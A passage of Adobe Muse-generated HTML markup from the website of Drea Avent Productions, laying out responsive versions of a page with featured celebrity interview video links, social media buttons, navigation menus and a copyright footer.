      <div class="museBGSize" id="u790"><!-- simple frame -->
       <div class="fluid_height_spacer"></div>
      </div>
     </div>
     <div class="browser_width shared_content" id="u163-bw" data-content-guid="u163-bw_content">
      <div class="headerfill" id="u163"><!-- simple frame --></div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu801"><!-- column -->
     <div class="browser_width colelem" id="u801-bw">
      <div class="rounded-corners" id="u801"><!-- column -->
       <div class="clearfix" id="u801_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U987-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix colelem shared_content" id="u987-4" title="opacity0" data-muse-uid="U987" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u987-4_content"><!-- content -->
         <p id="u987-2">FEATURED INTERVIEWS</p>
        </div>
        <!-- /m_editable -->
        <div class="clearfix colelem" id="pbuttonu999"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem" id="buttonu999" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_infinity" template="index.html" data-type="image" --><div class="clip_frame grpelem" id="u1005" data-muse-uid="U1005" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u1005_img" data-orig-src="images/gpu02-play83x83.png?crc=24721002" alt="" data-muse-src="images/gpu02-play83x83.png?crc=24721002" data-heightwidthratio="1" data-image-width="55" data-image-height="55" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem" id="buttonu1081" href="https://www.youtube.com/watch?v=INJIQMJOXgA" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1081"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1083-BP_infinity" template="index.html" data-type="image" --><div class="clip_frame grpelem" id="u1083" data-muse-uid="U1083" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u1083_img" data-orig-src="images/gpu02-play83x832.png?crc=4211905498" alt="" data-muse-src="images/gpu02-play83x832.png?crc=4211905498" data-heightwidthratio="1" data-image-width="55" data-image-height="55" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem" id="buttonu1094" href="https://www.youtube.com/watch?v=UU5BOsx20dA" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1094"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1095-BP_infinity" template="index.html" data-type="image" --><div class="clip_frame grpelem" id="u1095" data-muse-uid="U1095" data-muse-type="img_frame"><!-- image --><img class="block temp_no_img_src" id="u1095_img" data-orig-src="images/gpu02-play83x832.png?crc=4211905498" alt="" data-muse-src="images/gpu02-play83x832.png?crc=4211905498" data-heightwidthratio="1" data-image-width="55" data-image-height="55" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <div class="clearfix colelem shared_content" id="pu1000-4" data-content-guid="pu1000-4_content"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U1000-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <div class="clearfix grpelem shared_content" id="u1000-4" data-muse-uid="U1000" data-muse-type="txt_frame" data-content-guid="u1000-4_content"><!-- content -->
          <p>Hip Hop Legend Snoop Dogg</p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1082-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <div class="clearfix grpelem shared_content" id="u1082-4" data-muse-uid="U1082" data-muse-type="txt_frame" data-content-guid="u1082-4_content"><!-- content -->
          <p>Megastar David Beckham</p>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1097-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <div class="clearfix grpelem shared_content" id="u1097-4" data-muse-uid="U1097" data-muse-type="txt_frame" data-content-guid="u1097-4_content"><!-- content -->
          <p>NBA Superstar Kawhi Leonard</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <div class="browser_width colelem" id="u2298-bw">
      <div class="museBGSize" id="u2298"><!-- column -->
       <div class="clearfix" id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="clearfix colelem shared_content" id="u1190-4" title="right" data-muse-uid="U1190" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u1190-4_content"><!-- content -->
         <p id="u1190-2">The Superstar's Choice for Interviews</p>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_infinity" template="index.html" data-type="image" -->
        <div class="clip_frame colelem" id="u1193" data-muse-uid="U1193" data-muse-type="img_frame"><!-- image -->
         <img class="block temp_no_img_src" id="u1193_img" data-orig-src="images/over%2011%20million%20views706x123.png?crc=3874937209" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views706x123.png?crc=3874937209" data-heightwidthratio="0.1740976645435244" data-image-width="471" data-image-height="82" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <div class="clearfix colelem shared_content" id="u1213" data-content-guid="u1213_content"><!-- group -->
         <div class="clearfix grpelem" id="u1214"><!-- group -->
          <!-- m_editable region-id="editable-static-tag-U1215" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
          <a class="nonblock nontext museBGSize rounded-corners social_btn transition grpelem shared_content" id="u1215" href="https://www.instagram.com/dreaavent/" target="_blank" title="opacity0" data-muse-uid="U1215" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u1215_content"><!-- simple frame --></a>
          <!-- /m_editable -->
         </div>
         <div class="clearfix grpelem shared_content" id="u1216" data-content-guid="u1216_content"><!-- group -->
          <!-- m_editable region-id="editable-static-tag-U1217" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
          <a class="nonblock nontext social_btn transition museBGSize grpelem" id="u1217" href="https://www.youtube.com/dreaavent" target="_blank" title="opacity0" data-muse-uid="U1217" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></a>
          <!-- /m_editable -->
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu1210"><!-- group -->
     <div class="clearfix shared_content" id="u1210" data-content-guid="u1210_content"><!-- group -->
      <div class="clearfix" id="u868"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U869" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext social_btn transition museBGSize" id="u869" href="https://www.instagram.com/dreaavent/" target="_blank" title="opacity0 delay1" data-muse-uid="U869"><!-- simple frame --></a>
       <!-- /m_editable -->
      </div>
      <div class="clearfix" id="u973"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U974" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext social_btn transition museBGSize" id="u974" href="https://www.youtube.com/dreaavent" target="_blank" title="opacity0 delay1" data-muse-uid="U974"><!-- simple frame --></a>
       <!-- /m_editable -->
      </div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U1203-BP_infinity" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u1203" data-muse-uid="U1203" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u1203_img" data-orig-src="images/over%2011%20million%20views825x144.png?crc=227609574" alt="" title="opacity0 delay1.5" data-muse-src="images/over%2011%20million%20views825x144.png?crc=227609574" data-heightwidthratio="0.17454545454545456" data-image-width="550" data-image-height="96" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U2276-BP_infinity" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u2276" data-muse-uid="U2276" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u2276_img" data-orig-src="images/drea%20avent%20prod%20black-crop-u2276.png?crc=4271180389" alt="" data-muse-src="images/drea%20avent%20prod%20black-crop-u2276.png?crc=4271180389" data-heightwidthratio="5" data-image-width="216" data-image-height="1080" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <nav class="MenuBar clearfix" id="menuu1404"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u1412"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem" id="u1413" href="index.html" data-href="page:U93"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u1415-4"><!-- content --><p id="u1415-2" class="shared_content" data-content-guid="u1415-2_content">HOME</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u1405"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u1406" href="media.html" data-href="page:U303"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u1409-4"><!-- content --><p id="u1409-2" class="shared_content" data-content-guid="u1409-2_content">MEDIA</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u1419"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u1422" href="contact-drea.html" data-href="page:U333"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u1425-4"><!-- content --><p id="u1425-2" class="shared_content" data-content-guid="u1425-2_content">CONTACT DREA</p></div></a>
      </div>
     </nav>
     <nav class="MenuBar whitemenu clearfix" id="menuu167"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u168"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem" id="u169" href="index.html" data-href="page:U93"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u171-4"><!-- content --><p id="u171-2" class="shared_content" data-content-guid="u171-2_content">HOME</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u213"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u214" href="media.html" data-href="page:U303"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u215-4"><!-- content --><p id="u215-2" class="shared_content" data-content-guid="u215-2_content">MEDIA</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u234"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u235" href="contact-drea.html" data-href="page:U333"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u238-4"><!-- content --><p id="u238-2" class="shared_content" data-content-guid="u238-2_content">CONTACT DREA</p></div></a>
      </div>
     </nav>
     <a class="nonblock nontext MuseLinkActive museBGSize shared_content" id="u263" href="index.html" data-href="page:U93" data-content-guid="u263_content"><!-- simple frame --></a>
    </div>
    <div class="verticalspacer" data-offset-top="2682" data-content-above-spacer="2682" data-content-below-spacer="71" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem shared_content" id="u257-bw" data-content-guid="u257-bw_content">
     <div id="u257"><!-- group -->
      <div class="clearfix" id="u257_align_to_page">
       <div class="clearfix grpelem" id="u260-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>©Drea Avent Productions 2024. All rights reserved</p>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int.jpg?crc=3988484879" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham.jpg?crc=4092240498" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba.jpg?crc=4266651112" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1600" data-min-width="1281" data-max-width="1600"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="size_fixed grpelem shared_content" id="u516" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u516_content"><!-- custom html -->
     

	<div></div>


    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu334"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu790_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu801"><!-- column -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u801-bw">
      <div class="rounded-corners temp_no_id" data-orig-id="u801"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u801_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U987-BP_1600" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u987-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu999"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999" data-orig-id="buttonu999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_1600" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1005" data-muse-type="img_frame" data-orig-id="u1005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play46x46.png?crc=4256877705" alt="" data-muse-src="images/gpu02-play46x46.png?crc=4256877705" data-heightwidthratio="1" data-image-width="46" data-image-height="46" data-orig-id="u1005_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=INJIQMJOXgA" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1081" data-orig-id="buttonu1081"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1083-BP_1600" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1083" data-muse-type="img_frame" data-orig-id="u1083"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play46x462.png?crc=3868421609" alt="" data-muse-src="images/gpu02-play46x462.png?crc=3868421609" data-heightwidthratio="1" data-image-width="46" data-image-height="46" data-orig-id="u1083_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=UU5BOsx20dA" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1094" data-orig-id="buttonu1094"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1095-BP_1600" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1095" data-muse-type="img_frame" data-orig-id="u1095"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play46x462.png?crc=3868421609" alt="" data-muse-src="images/gpu02-play46x462.png?crc=3868421609" data-heightwidthratio="1" data-image-width="46" data-image-height="46" data-orig-id="u1095_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <span class="clearfix colelem placeholder" data-placeholder-for="pu1000-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u2298-bw">
      <div class="museBGSize temp_no_id" data-orig-id="u2298"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_1600" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_1600" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views329x58.png?crc=500825504" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views329x58.png?crc=500825504" data-heightwidthratio="0.17325227963525835" data-image-width="329" data-image-height="57" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1213_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu1210"><!-- group -->
     <span class="clearfix placeholder" data-placeholder-for="u1210_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U1203-BP_1600" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U1203" data-muse-type="img_frame" data-orig-id="u1203"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views538x94.png?crc=4111451523" alt="" title="opacity0 delay1.5" data-muse-src="images/over%2011%20million%20views538x94.png?crc=4111451523" data-heightwidthratio="0.17472118959107807" data-image-width="538" data-image-height="94" data-orig-id="u1203_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U2276-BP_1600" template="index.html" data-type="image" -->
     <div class="clip_frame temp_no_id" data-muse-uid="U2276" data-muse-type="img_frame" data-orig-id="u2276"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/drea%20avent%20prod%20black-crop-u22762.png?crc=441549454" alt="" data-muse-src="images/drea%20avent%20prod%20black-crop-u22762.png?crc=441549454" data-heightwidthratio="5" data-image-width="180" data-image-height="900" data-orig-id="u2276_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <nav class="MenuBar clearfix temp_no_id" data-orig-id="menuu1404"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1412"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u1413"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1415-4"><!-- content --><span class="placeholder" data-placeholder-for="u1415-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1405"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u1406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1409-4"><!-- content --><span class="placeholder" data-placeholder-for="u1409-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u1419"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u1422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u1425-4"><!-- content --><span class="placeholder" data-placeholder-for="u1425-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <nav class="MenuBar whitemenu clearfix temp_no_id" data-orig-id="menuu167"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u168"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive transition clearfix colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u171-4"><!-- content --><span class="placeholder" data-placeholder-for="u171-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u213"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="media.html" data-href="page:U303" data-orig-id="u214"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u215-4"><!-- content --><span class="placeholder" data-placeholder-for="u215-2_content"><!-- placeholder node --></span></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u234"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact-drea.html" data-href="page:U333" data-orig-id="u235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-orig-id="u238-4"><!-- content --><span class="placeholder" data-placeholder-for="u238-2_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext MuseLinkActive museBGSize placeholder" data-placeholder-for="u263_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="2278" data-content-above-spacer="2278" data-content-below-spacer="70" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <span class="browser_width grpelem placeholder" data-placeholder-for="u257-bw_content"><!-- placeholder node --></span>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/snoopdogg%20int.jpg?crc=3988484879" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/beckham.jpg?crc=4092240498" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr.jpg?crc=3822587661" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/nba-buttonu1094-fr_2x.jpg?crc=3783153645" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1280" data-min-width="1025" data-max-width="1280"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu334"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu334_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu339"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u339_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u1368_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u804_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u8790_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14057_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u14074_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u8742_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu790_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu801"><!-- column -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u801-bw">
      <div class="rounded-corners temp_no_id" data-orig-id="u801"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u801_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U987-BP_1280" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u987-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu999"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U999" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=jMiWqkusf9o" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U999" data-orig-id="buttonu999"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1005-BP_1280" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1005" data-muse-type="img_frame" data-orig-id="u1005"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play45x46.png?crc=4276880896" alt="" data-muse-src="images/gpu02-play45x46.png?crc=4276880896" data-heightwidthratio="1" data-image-width="45" data-image-height="45" data-orig-id="u1005_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1081" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=INJIQMJOXgA" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1081" data-orig-id="buttonu1081"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1083-BP_1280" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1083" data-muse-type="img_frame" data-orig-id="u1083"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play45x462.png?crc=3921400388" alt="" data-muse-src="images/gpu02-play45x462.png?crc=3921400388" data-heightwidthratio="1" data-image-width="45" data-image-height="45" data-orig-id="u1083_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U1094" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext Button museBGSize clearfix grpelem temp_no_id" href="https://www.youtube.com/watch?v=UU5BOsx20dA" target="_blank" title="sq" data-visibility="changed" style="visibility:hidden" data-muse-uid="U1094" data-orig-id="buttonu1094"><!-- container box --><!-- m_editable region-id="editable-static-tag-U1095-BP_1280" template="index.html" data-type="image" --><div class="clip_frame grpelem temp_no_id" data-muse-uid="U1095" data-muse-type="img_frame" data-orig-id="u1095"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gpu02-play45x462.png?crc=3921400388" alt="" data-muse-src="images/gpu02-play45x462.png?crc=3921400388" data-heightwidthratio="1" data-image-width="45" data-image-height="45" data-orig-id="u1095_img" src="images/blank.gif?crc=4208392903"/></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <span class="clearfix colelem placeholder" data-placeholder-for="pu1000-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <div class="browser_width colelem temp_no_id" data-orig-id="u2298-bw">
      <div class="museBGSize temp_no_id" data-orig-id="u2298"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u2298_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U1190-BP_1280" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1190-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U1193-BP_1280" template="index.html" data-type="image" -->
        <div class="clip_frame colelem temp_no_id" data-muse-uid="U1193" data-muse-type="img_frame" data-orig-id="u1193"><!-- image -->
         <img class="block temp_no_id temp_no_img_src" data-orig-src="images/over%2011%20million%20views264x46.png?crc=4275759538" alt="" title="right delay1" data-muse-src="images/over%2011%20million%20views264x46.png?crc=4275759538" data-heightwidthratio="0.17490494296577946" data-image-width="263" data-image-height="46" data-orig-id="u1193_img" src="images/blank.gif?crc=4208392903"/>
        </div>
        <!-- /m_editable -->
        <span class="clearfix colelem placeholder" data-placeholder-for="u1213_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
